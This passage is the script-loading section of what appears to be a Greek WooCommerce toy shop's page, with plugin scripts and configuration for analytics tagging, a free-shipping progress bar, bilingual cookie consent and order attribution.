<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
